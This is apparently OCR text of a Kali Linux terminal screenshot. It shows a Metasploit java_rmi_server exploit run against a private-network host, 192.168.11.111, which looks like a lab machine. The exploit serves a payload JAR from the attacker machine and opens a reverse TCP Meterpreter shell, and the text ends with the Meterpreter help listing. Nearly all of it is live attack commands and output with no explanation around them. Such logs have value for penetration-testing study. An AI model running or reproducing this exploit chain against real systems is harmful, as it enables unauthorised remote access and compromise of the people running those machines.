 1 2 3 4 10:20
kali@kali: ~
File Actions Edit View Help
msf6 exploit(multi/misc/java_rmi_server) > ser rhosts
[-] Unknown command: ser. Did you mean set? Run the help command for more details.
msf6 exploit(multi/misc/java_rmi_server) > set rhosts 192.168.11.111
rhosts => 192.168.11.111
msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.11.112:4444
[*] 192.168.11.111:1099 - Using URL: http://192.168.11.112:8080/jNhI2CgKP
[*] 192.168.11.111:1099 - Server started.
[*] 192.168.11.111:1099 - Sending RMI Header...
[*] 192.168.11.111:1099 - Sending RMI Call...
[*] 192.168.11.111:1099 - Replied to request for payload JAR
[*] Sending stage (58037 bytes) to 192.168.11.111
[*] Meterpreter session 1 opened (192.168.11.112:4444 -> 192.168.11.111:37817) at 2024-12-20 04:17:24 -0500
Home
meterpreter > help
Core Commands
=============
Command Description
------- -----------
? Help menu
background Backgrounds the current session
bg Alias for background
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thread
channel Displays information or control active channels
close Closes a channel
detach Detach the meterpreter session (for http/https)
disable_unicode_encoding Disables encoding of unicode strings
enable_unicode_encoding Enables encoding of unicode strings
exit Terminate the meterpreter session
get_timeouts Get the current session timeout values
guid Get the session GUID
help Help menu
info Displays information about a Post module
irb Open an interactive Ruby shell on the current session
load Load one or more meterpreter extensions
machine_id Get the MSF ID of the machine attached to the session
pry Open the Pry debugger on the current session
quit Terminate the meterpreter session
read Reads data from a channel
resource Run the commands stored in a file
run Executes a meterpreter script or Post module
secure (Re)Negotiate TLV packet encryption on the session
sessions Quickly switch to another session
set_timeouts Set the current session timeout values
sleep Force Meterpreter to go quiet, then re-establish session
transport Manage the transport mechanisms